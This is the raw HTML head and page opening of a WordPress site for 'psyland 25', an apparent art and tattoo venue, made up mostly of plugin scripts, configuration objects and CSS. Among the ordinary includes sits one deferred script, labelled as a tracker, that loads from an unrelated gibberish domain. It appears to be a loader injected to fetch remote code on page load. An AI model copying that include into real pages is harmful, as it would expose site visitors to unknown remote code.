<script type="text/javascript" src="https://psyland25.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.2.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://psyland25.com/wp-admin/admin-ajax.php","fes_nonce":"5447a1f506","current_year":"2025","current_month":"12","datepicker_format":"yy-mm-dd"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.2.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.2.0" id="mec-events-script-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/psyland25.com","hash_tracking":"false","ua":"UA-182233469-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1766755510" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://psyland25.com/index.php?photocrati_ajax=1","wp_home_url":"https://psyland25.com","wp_site_url":"https://psyland25.com","wp_root_url":"https://psyland25.com","wp_plugins_url":"https://psyland25.com/wp-content/plugins","wp_content_url":"https://psyland25.com/wp-content","wp_includes_url":"https://psyland25.com/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.30" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.30" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://psyland25.com/wp-admin/admin-ajax.php","checkout_nonce":"bd88214a60","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"2.23.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://psyland25.com/wp-admin/admin-ajax.php","ajaxNonce":"4dae58dad2","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"7012c52b6fa7b7e8b3ba6a7f19552dac","session_nonce_cookie_name":"wp-give_session_reset_nonce_7012c52b6fa7b7e8b3ba6a7f19552dac","session_cookie_name":"wp-give_session_7012c52b6fa7b7e8b3ba6a7f19552dac","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://psyland25.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/give/assets/dist/js/give.js?ver=66dd85b7d7527a57" id="give-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://psyland25.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"15979","ajaxurl":"https://psyland25.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://psyland25.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"5272c038a2","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#1ebbf0"},"desktopHeader":{"height":50},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https://psyland25.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://psyland25.com/wp-content/uploads/2020/06/logo-psyland-mobile-phone-app.png\" srcset=\"https://psyland25.com/wp-content/uploads/2020/06/logo-psyland-mobile-phone-app.png 2252w\" width=\"2252\" height=\"605\"   sizes=\"2252px\" alt=\"psyland 25\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://psyland25.com/wp-content/uploads/2020/06/logo-psyland-mobile-phone-app.png\" srcset=\"https://psyland25.com/wp-content/uploads/2020/06/logo-psyland-mobile-phone-app.png 2252w\" width=\"2252\" height=\"605\"   sizes=\"2252px\" alt=\"psyland 25\" /\u003E"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.1.2" id="dt-above-fold-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://psyland25.com/wp-admin/admin-ajax.php","ajax_nonce":"338fa670ff","flag_url":"https://psyland25.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1668148493" id="sib-front-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://psyland25.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://psyland25.com/wp-json/wp/v2/pages/15979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psyland25.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://psyland25.com/?p=15979' />
<script>jQuery(document).ready(function ($) {

setTimeout(function() {
  $('.wpsg_mod_productindex_product_inner').each(function()
{
var linkk=$(this).find('.wpsg_mod_productindex_content_product_link').attr('href');
  $(this).find('.wpsg_mod_productindex_pic img').wrap("<a class='image-linkk'></a>");
$(this).find('.image-linkk').attr('href',linkk);

});
},5000);




});</script><meta name="generator" content="Give v2.23.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://psyland25.com/wp-content/uploads/2021/01/psyland-favicon.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://psyland25.com/wp-content/uploads/2021/01/psyland-favicon.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.masthead.inline-header.left.light-preset-color.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-device-logo.show-mobile-logo.sticky-off.fixed-masthead {
    background-color: rgba(225, 0, 102, 0.5) !important;
    border-bottom: 3px solid #000 !important;
}
b {
    color: #fff !important;
}
div#comments {
    display: none !important;
}
span.post-title.h4-size {
    color: #fff !important;
font-family: "Courier New" !important;	
}
h2.wp-show-posts-entry-title{
	font-family: "Courier New" !important;
	color: #ff0066 !important;
	
}
.content h2{
	font-family: "Courier New" !important;
	color: #ff0066 !important;
}
h2.wp-show-posts-entry-title a{
		color: #ff0066 !important;
	
}

.post-thumbnail {
    display: none !important;
}
.mobile-main-nav li > a .menu-text {
    color: #fff !important;
	font-family: "Courier New" !important;
}
.mobile-main-nav li.act > a .menu-text {
    color: #99FF99 !important;
    font-family: "Courier New" !important;
}
i.icomoon-the7-font-the7-arrow-29-3 {
    color:#99FF99 !important;
}
i.icomoon-the7-font-the7-arrow-29-2{
	color:#99FF99 !important;
	
}
.single-related-posts h3 {
    color: #ff0066 !important;
}
.accent-gradient .comments-area > h3:after, .accent-gradient .single-related-posts > h3:after, .accent-gradient .comment-respond > h3:after{
	background: #99FF99 !important;
	
}
@media screen and (min-width: 993px){
.phantom-sticky .sticky-on.masthead:not(.masthead-mobile) {
    background-color: rgba(225, 0, 102, 0.5) !important;
    background-size: auto;
}
}
.sticky-on .main-nav > li:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li:not(.wpml-ls-item) > a .menu-text {
    color: #ffffff !important;
}
}
.sticky-on .main-nav > li.act:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li.act:not(.wpml-ls-item) > a .menu-text, .sticky-on .main-nav > li.act:not(.wpml-ls-item) > a .subtitle-text, #phantom .main-nav > li.act:not(.wpml-ls-item) > a .subtitle-text {
    color: #ffffff !important;
}
#main {
    padding: 70px 0 70px 0;
    background: #494257 !important;
}
.widget-title {
    font-family: "Courier New";
    font-size: 34px;
    color: #99FF99 !important;
}
.sub-text {
	font: normal 15px / 28px "Open Sans", Helvetica, Arial, Verdana, sans-serif !important;
	color: #9aa0a7;
}
input.wpcf7-form-control.wpcf7-submit {
        width: 21%;
    background: #99FF99 !important;
    color: #000 !important;
    font-size: 23px !important;
}
.branding {
    display: none !important;
}
.transparent .top-bar-bg {
    background: none !important;
}
.masthead.inline-header.center.light-preset-color.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-device-logo.show-mobile-logo.sticky-off.fixed-masthead {
   background-color: rgba(225, 0, 102, 0.5) !important;
	border-bottom: 3px solid #000 !important;
}

span.menu-item-text {
    text-shadow: 1px 1px 0 #000, -1px 1px 0 #000, 1px -1px 0 #000, -1px -1px 0 #000, 0px 1px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000, 1px 0px 0 #000, 2px 2px 0 #000, -2px 2px 0 #000, 2px -2px 0 #000, -2px -2px 0 #000, 0px 2px 0 #000, 0px -2px 0 #000, -2px 0px 0 #000, 2px 0px 0 #000, 1px 2px 0 #000, -1px 2px 0 #000, 1px -2px 0 #000, -1px -2px 0 #000, 2px 1px 0 #000, -2px 1px 0 #000, 2px -1px 0 #000, -2px -1px 0 #000;
}
.text-area.show-on-desktop.near-logo-first-switch.in-menu-second-switch {
    margin-left: 0px !important;
}
.main-nav > li > a {
    margin: 5px 14px 5px 14px !important;
    padding: 4px 4px 4px 4px;
}

.wpsg_mod_productindex_toolbar.wpsg_mod_productindex_toolbar_top {
    border: none !important;
}
.wpsg_mod_productindex_productrow {
    border: none !important;
}
.wpsg_mod_productindex_pic img {
    width: 100% !important;
}
.wpsg_mod_productindex .wpsg_mod_productindex_toolbar{
	
	    box-shadow: none !important;
}

.wpsg_mod_productindex_title h2 {
        font-size: 27px;
    color: #FF0066;
	font-family: "Courier New";
    line-height: 28px;
}
.dt-fancy-title{
	font-family: "Courier New" !important;
}
ul#menu-shop-categories-menu-1 li {
    display: inline-block !important;
    position: relative;
    padding: 9px;
    border-top: none !important;
    background: #99FF99 !important;
 }
img.mobile-logo.preload-me {
    width: 200px;
}
.accent-gradient #page .footer .textwidget a:not(.dt-btn):hover {
    background: none !important;
    color: #99FF99 !important;
    -webkit-background-clip: text;
    background-clip: text;
}
.dt-mobile-header {
    background-color: rgba(225, 0, 102, 0.5) !important;
    width: 330px;
}
.mobile-main-nav li > a .menu-text {
    font: bold 16px / 20px "Roboto", Helvetica, Arial, Verdana, sans-serif;
    color: #fffafa;
    text-transform: none;
}
.footer .widget {
    margin-bottom: 5px !important;
}
#footer .wf-container-footer {
    padding-top: 20px !important;
    padding-bottom: 0px !important;
}
.textwidget a {
    color: #fff !important;
}

h4{
font-family: "Courier New";
    font-size: 24px;
    color: #ff0066 !important;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #000 !important;
    background-color: #99FF99;
}
a, a:hover {
    color: #99FF99 !important;
}
.vc_gitem-zone.vc_gitem-zone-a.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-1-1.vc_gitem-is-link {
    width: 40%;
    float: left;
}
.vc_gitem-zone.vc_gitem-zone-c.vc_custom_1419240516480 {
    width: 60%;
    float: left;
    height: 329px !important;
    overflow: hidden;
}
.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before {
    background: #99FF99 !important;
    background: -webkit-linear-gradient(135deg, #99FF99 30%, #99FF99 100%) !important;
    background: linear-gradient(135deg, #99FF99 30%, #99FF99 100%) !important;
}

@media only screen and (max-width: 1024px) and (min-width: 768px)  {
	.vc_gitem-zone.vc_gitem-zone-c.vc_custom_1419240516480 {
    width: 60%;
    float: left;
    height: 291.4px !important;
    overflow: hidden;
}
}

@media only screen and (max-width: 766px) and (min-width: 200px)  {
	.vc_gitem-zone.vc_gitem-zone-c.vc_custom_1419240516480 {
    width: 100%;
    float: left;
    height: auto !important;
    overflow: hidden;
}
	.vc_gitem-zone.vc_gitem-zone-a.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-1-1.vc_gitem-is-link {
    width: 100%;
    float: left;
}
	a.sticky-mobile-logo-second-switch {
    width: 200px !important;
}
	
}
.l-to-r-line > li > a i.underline {
    bottom: -6px;
    background-color: #ffffff !important;
    background: #ffffff !important;
    /* background: -webkit-linear-gradient(left, #1ebbf0 30%, #39dfaa 100%); */
    background: linear-gradient(left, #ffffff 30%, #ffffff 100%) !important;
    height: 2px;
}
i.underline {
    display: none !important;
}
.city-list li {
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: .025em;
    position: relative;
    margin: 0 1px;
}
.psy-btn{
	background: #FF0066;
    padding: 10px;
    width: 150px;
    font-size: 25px;
    font-weight: bold;
    border-radius: 10px;
    color: #000 !important;
}
a.psy-btn:hover {
    background: transparent;
    padding: 10px;
    width: 150px;
    font-size: 25px;
    font-weight: bold;
    border-radius: 10px;
    color: #fff !important;
    border: 1px solid #FF0066;
}
.widget-title{ color: #ff0066 !important;
    font-size: 40px !important;
	font-weight: 900 !important;}
hr.ft-line2 {
    width: 57%;
    float: right;
    margin-bottom: 7px;
    background: #fff;
    height: 1px;
    border: none;
}
hr.ft-line {
    width: 78%;
    float: right;
    margin-bottom: 7px;
    height: 1px;
    background: #fff;
    border: none;
}
input.sib-default-btn {
    background: #ff0066 !important;
}
ul.disc {
    float: right;
    text-align: right;
    direction: rtl;
    margin-top: -5px;
	width: 100%;}
ul.disc li::marker {
    font-size: 26px;
    color: #fff;
}
ul.disc li {
    list-style-type: disc;
       font-size: 18px;
    margin-right: 22px;
    margin-top: -4px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://psyland25.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular page-template-default page page-id-15979 page-child parent-pageid-82 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.1 give-test-mode give-page transparent slideshow-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-right second-switch-menu-left right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.1.2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 11.1.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header left light-preset-color widgets shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  style="background-color: rgba(0,0,0,0.5);" role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg"  style="background-color: rgba(255,255,255,0.25);"></div>
	<div class="left-widgets mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><ul class="city-list">
<li><a href="https://www.instagram.com/psyland25/" target="_new"><img src="https://psyland25.com/wp-content/uploads/2020/05/instagram.png" alt="" width="25px"></a></li>
<li><a href="https://www.facebook.com/keeplifeinsane" target="_new"><img src="https://psyland25.com/wp-content/uploads/2020/05/facebook.png" alt="" width="25px"></a></li>
<li><a href="https://twitter.com/psyland_25" target="_new"><img src="https://psyland25.com/wp-content/uploads/2020/05/twitter.png" alt="" width="25px"></a></li>
<li><a href="https://www.youtube.com/channel/UCaQtCUcLe_LMW9CYwhloDfw" target="_new"><img src="https://psyland25.com/wp-content/uploads/2020/05/youtube.png" alt="" width="70px"></a></li>
<li><a href="https://psyland25.com/email_list/" id="sib_signup_form_2"><img src="https://psyland25.com/wp-content/uploads/2020/05/newsletter.png" alt="" width="116px"></a></li>
<li><a href="https://psyland25.com/shop" target="_new"><img src="https://psyland25.com/wp-content/uploads/2021/01/image.png" alt="" width="98px"></a></li>
</ul>
</div></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">psyland 25</div>
	<div id="site-description" class="assistive-text">no place for the sane</div>
	<a class="" href="https://psyland25.com/"><img class="mobile-logo preload-me" src="https://psyland25.com/wp-content/uploads/2020/06/logo-psyland-mobile-phone-app.png" srcset="https://psyland25.com/wp-content/uploads/2020/06/logo-psyland-mobile-phone-app.png 2252w" width="2252" height="605"   sizes="2252px" alt="psyland 25" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14701 first depth-0"><a href='https://psyland25.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">news</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14702 depth-0"><a href='https://psyland25.com/artist/' data-level='1'><span class="menu-item-text"><span class="menu-text">artists</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364 depth-0"><a href='https://tattoo-workshop25.com' data-level='1'><span class="menu-item-text"><span class="menu-text">workshops</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14703 depth-0"><a href='https://psyland25.com/psyland/' data-level='1'><span class="menu-item-text"><span class="menu-text">the.place</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14704 depth-0"><a href='https://psyland25.com/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706 depth-0"><a href='https://psy25.com/' data-level='1'><span class="menu-item-text"><span 